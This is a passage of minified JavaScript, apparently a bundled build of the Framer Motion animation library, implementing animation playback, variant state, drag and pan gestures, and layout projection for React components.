m(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return m(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=p(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return u;let{animation:i}=e;L(i,t)}else this.pendingTimeline=t;return u}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new ix({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=p(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return iT()&&i&&iw.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let iS={type:"spring",stiffness:500,damping:25,restSpeed:10},iA=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),iM={type:"keyframes",duration:.8},iV={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},iE=(t,{keyframes:e})=>e.length>2?iM:td.has(t)?t.startsWith("scale")?iA(e[1]):iS:iV,iD=(t,e,i,s={},n,r)=>o=>{let a=C(s,t)||{},h=a.delay||s.delay||0,{elapsed:u=0}=s;u-=p(h);let d={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-u,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(d={...d,...iE(t,d)}),d.duration&&(d.duration=p(d.duration)),d.repeatDelay&&(d.repeatDelay=p(d.repeatDelay)),void 0!==d.from&&(d.keyframes[0]=d.from);let c=!1;if(!1!==d.type&&(0!==d.duration||d.repeatDelay)||(d.duration=0,0!==d.delay||(c=!0)),(tw.current||l.skipAnimations)&&(c=!0,d.duration=0,d.delay=0),d.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=ez(d.keyframes,a);if(void 0!==t)return B.update(()=>{d.onUpdate(t),d.onComplete()}),new T([])}return!r&&ib.supports(d)?new ib(d):new ix(d)};function iC(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...a}=e;s&&(r=s);let l=[],h=n&&t.animationState&&t.animationState.getState()[n];for(let e in a){let s=t.getValue(e,t.latestValues[e]??null),n=a[e];if(void 0===n||h&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(h,e))continue;let o={delay:i,...C(r||{},e)},u=!1;if(window.MotionHandoffAnimation){let i=t.props[tx];if(i){let t=window.MotionHandoffAnimation(i,e,B);null!==t&&(o.startTime=t,u=!0)}}tv(t,e),s.start(iD(e,s,n,t.shouldReduceMotion&&tc.has(e)?{type:!1}:o,t,u));let d=s.animation;d&&l.push(d)}return o&&Promise.all(l).then(()=>{B.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=y(t,e)||{};for(let e in n={...n,...i}){let i=tf(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,ta(i))}}(t,o)})}),l}function ik(t,e,i={}){let s=y(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(iC(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(iR).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(ik(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:a}=n;if(!a)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===a?[r,o]:[o,r];return t().then(()=>e())}}function iR(t,e){return t.sortNodePosition(e)}function iL(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function ij(t){return"string"==typeof t||Array.isArray(t)}let iF=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iB=["initial",...iF],iO=iB.length,iI=[...iF].reverse(),iU=iF.length;function i$(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iN(){return{animate:i$(!0),whileInView:i$(),whileHover:i$(),whileTap:i$(),whileDrag:i$(),whileFocus:i$(),exit:i$()}}class iW{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iY extends iW{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>ik(t,e,i)));else if("string"==typeof e)s=ik(t,e,i);else{let n="function"==typeof e?y(t,e,i.custom):e;s=Promise.all(iC(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iN(),s=!0,n=e=>(i,s)=>{let n=y(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function r(r){let{props:o}=t,a=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iO;t++){let s=iB[t],n=e.props[s];(ij(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},l=[],h=new Set,u={},d=1/0;for(let e=0;e<iU;e++){var c,p;let m=iI[e],g=i[m],v=void 0!==o[m]?o[m]:a[m],y=ij(v),x=m===r?g.isActive:null;!1===x&&(d=e);let w=v===a[m]&&v!==o[m]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...u},!g.isActive&&null===x||!v&&!g.prevProp||f(v)||"boolean"==typeof v)continue;let T=(c=g.prevProp,"string"==typeof(p=v)?p!==c:!!Array.isArray(p)&&!iL(p,c)),P=T||m===r&&g.isActive&&!w&&y||e>d&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(n(m),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{P=!0,h.has(e)&&(b=!0,h.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(u.hasOwnProperty(t))continue;let s=!1;(tp(e)&&tp(i)?iL(e,i):e===i)?void 0!==e&&h.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):h.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(u={...u,...A}),s&&t.blockInitialAnimation&&(P=!1);let D=!(w&&T)||b;P&&D&&l.push(...S.map(t=>({animation:t,options:{type:m}})))}if(h.size){let e={};if("boolean"!=typeof o.initial){let i=y(t,Array.isArray(o.initial)?o.initial[0]:o.initial);i&&i.transition&&(e.transition=i.transition)}h.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),l.push({animation:e})}let m=!!l.length;return s&&(!1===o.initial||o.initial===o.animate)&&!t.manuallyAnimateOnMount&&(m=!1),s=!1,m?e(l):Promise.resolve()}return{animateChanges:r,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=r(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iN(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();f(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iz=0;class iX extends iW{constructor(){super(...arguments),this.id=iz++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iH(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function iK(t){return{point:{x:t.pageX,y:t.pageY}}}let iq=t=>e=>K(e)&&t(e,iK(e));function iG(t,e,i,s){return iH(t,e,iq(i),s)}function i_({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function iZ(t){return t.max-t.min}function iQ(t,e,i,s=.5){t.origin=s,t.originPoint=eH(e.min,e.max,t.origin),t.scale=iZ(i)/iZ(e),t.translate=eH(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iJ(t,e,i,s){iQ(t.x,e.x,i.x,s?s.originX:void 0),iQ(t.y,e.y,i.y,s?s.originY:void 0)}function i0(t,e,i){t.min=i.min+e.min,t.max=t.min+iZ(e)}function i1(t,e,i){t.min=e.min-i.min,t.max=t.min+iZ(e)}function i5(t,e,i){i1(t.x,e.x,i.x),i1(t.y,e.y,i.y)}let i2=()=>({translate:0,scale:1,origin:0,originPoint:0}),i3=()=>({x:i2(),y:i2()}),i9=()=>({min:0,max:0}),i4=()=>({x:i9(),y:i9()});function i6(t){return[t("x"),t("y")]}function i7(t){return void 0===t||1===t}function i8({scale:t,scaleX:e,scaleY:i}){return!i7(t)||!i7(e)||!i7(i)}function st(t){return i8(t)||se(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function se(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function si(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function ss(t,e=0,i=1,s,n){t.min=si(t.min,e,i,s,n),t.max=si(t.max,e,i,s,n)}function sn(t,{x:e,y:i}){ss(t.x,e.translate,e.scale,e.originPoint),ss(t.y,i.translate,i.scale,i.originPoint)}function sr(t,e){t.min=t.min+e,t.max=t.max+e}function so(t,e,i,s,n=.5){let r=eH(t.min,t.max,n);ss(t,e,i,r,s)}function sa(t,e){so(t.x,e.x,e.scaleX,e.scale,e.originX),so(t.y,e.y,e.scaleY,e.scale,e.originY)}function sl(t,e){return i_(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let sh=({current:t})=>t?t.ownerDocument.defaultView:null;function su(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let sd=(t,e)=>Math.abs(t-e);class sc{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=sf(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(sd(t.x,e.x)**2+sd(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=I;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=sp(e,this.transformPagePoint),B.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=sf("pointercancel"===t.type?this.lastMoveEventInfo:sp(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!K(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=sp(iK(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=I;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,sf(r,this.history)),this.removeListeners=e1(iG(this.contextWindow,"pointermove",this.handlePointerMove),iG(this.contextWindow,"pointerup",this.handlePointerUp),iG(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),O(this.updatePoint)}}function sp(t,e){return e?{point:e(t.point)}:t}function sm(t,e){return{x:t.x-e.x,y:t.y-e.y}}function sf({point:t},e){return{point:t,delta:sm(t,sg(e)),offset:sm(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=sg(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>p(.1)));)i--;if(!s)return{x:0,y:0};let r=m(n.timestamp-s.timestamp);if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function sg(t){return t[t.length-1]}function sv(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function sy(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function sx(t,e,i){return{min:sw(t,e),max:sw(t,i)}}function sw(t,e){return"number"==typeof t?t:t[e]||0}let sT=new WeakMap;class sP{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=i4(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:s}=this.getProps();this.panSession=new sc(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(iK(t).point)},onStart:(t,e)=>{var i;let{drag:s,dragPropagation:n,onDragStart:r}=this.getProps();if(s&&!n&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=s)||"y"===i?Y[i]?null:(Y[i]=!0,()=>{Y[i]=!1}):Y.x||Y.y?null:(Y.x=Y.y=!0,()=>{Y.x=Y.y=!1}),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),i6(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tq.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=iZ(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),r&&B.postRender(()=>r(t,e)),tv(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>i6(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play())},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:s,contextWindow:sh(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&B.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!sb(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?eH(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?eH(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&su(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:sv(t.x,i,n),y:sv(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:sx(t,"left","right"),y:sx(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&i6(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!su(e))return!1;let s=e.current;a(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=sl(t,i),{scroll:n}=e;return n&&(sr(s.x,n.offset.x),sr(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o={x:sy((t=n.layout.layoutBox).x,r.x),y:sy(t.y,r.y)};if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=i_(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(i6(o=>{if(!sb(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return tv(this.visualElement,t),i.start(iD(t,i,0,e,this.visualElement,!1))}stopAnimation(){i6(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){i6(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){i6(e=>{let{drag:i}=this.getProps();if(!sb(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-eH(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!su(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};i6(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=iZ(t),n=iZ(e);return n>s?i=d(e.min,e.max-s,t.min):s>n&&(i=d(t.min,t.max-n,e.min)),tL(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),i6(e=>{if(!sb(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(eH(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sT.set(this.visualElement,this);let t=iG(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();su(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),B.read(e);let n=iH(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(i6(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function sb(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sS extends iW{constructor(t){super(t),this.removeGroupControls=u,this.removeListeners=u,this.controls=new sP(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||u}unmount(){this.removeGroupControls(),this.removeListeners()}}let sA=t=>(e,i)=>{t&&B.postRender(()=>t(e,i))};class sM extends iW{constructor(){super(...arguments),this.removePointerDownListener=u}onPointerDown(t){this.session=new sc(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:sh(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sA(t),onStart:sA(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&B.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iG(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var sV,sE,sD=i(11660),sC=i(71520),sk=i(45542),sR=i(18737);let sL=(0,sC.createContext)({}),sj={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sF(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sB={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!tG.test(t))return t;t=parseFloat(t)}let i=sF(t,e.target.x),s=sF(t,e.target.y);return`${i}% ${s}%`}},sO={};class sI extends sC.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;!function(t){for(let e in t)sO[e]=t[e],eL(e)&&(sO[e].isCSSVariable=!0)}(s$),n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sj.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent===n||(n?r.promote():r.relegate()||B.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),$.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sU(t){let[e,i]=(0,sk.xQ)(),s=(0,sC.useContext)(sR.L);return(0,sD.jsx)(sI,{...t,layoutGroup:s,switchLayoutGroup:(0,sC.useContext)(sL),isPresent:e,safeToRemove:i})}let s$={borderRadius:{...sB,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sB,borderTopRightRadius:sB,borderBottomLeftRadius:sB,borderBottomRightRadius:sB,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=t8.parse(t);if(s.length>5)return t;let n=t8.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=eH(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sN=(t,e)=>t.depth-e.depth;class sW{constructor(){this.children=[],this.isDirty=!1}add(t){n(this.children,t),this.isDirty=!0}remove(t){r(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sN),this.isDirty=!1,this.children.forEach(t)}}function sY(t){let e=tg(t)?t.get():t;return tm(e)?e.toValue():e}let sz=["TopLeft","TopRight","BottomLeft","BottomRight"],sX=sz.length,sH=t=>"string"==typeof t?parseFloat(t):t,sK=t=>"number"==typeof t||tG.test(t);function sq(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sG=sZ(0,.5,tC),s_=sZ(.5,.95,u);function sZ(t,e,i){return s=>s<t?0:s>e?1:i(d(t,e,s))}function sQ(t,e){t.min=e.min,t.max=e.max}function sJ(t,e){sQ(t.x,e.x),sQ(t.y,e.y)}function s0(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function s1(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function s5(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tq.test(e)&&(e=parseFloat(e),e=eH(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=eH(r.min,r.max,s);t===r&&(a-=e),t.min=s1(t.min,e,i,a,n),t.max=s1(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s2=["x","scaleX","originX"],s3=["y","scaleY","originY"];function s9(t,e,i,s){s5(t.x,e,s2,i?i.x:void 0,s?s.x:void 0),s5(t.y,e,s3,i?i.y:void 0,s?s.y:void 0)}function s4(t){return 0===t.translate&&1===t.scale}function s6(t){return s4(t.x)&&s4(t.y)}function s7(t,e){return t.min===e.min&&t.max===e.max}function s8(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function nt(t,e){return s8(t.x,e.x)&&s8(t.y,e.y)}function ne(t){return iZ(t.x)/iZ(t.y)}function ni(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class ns{constructor(){this.members=[]}add(t){n(this.members,t),t.scheduleRender()}remove(t){if(r(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let 